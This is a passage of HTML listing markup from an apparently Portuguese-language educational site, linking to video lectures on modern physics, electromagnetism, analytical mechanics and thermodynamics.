                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
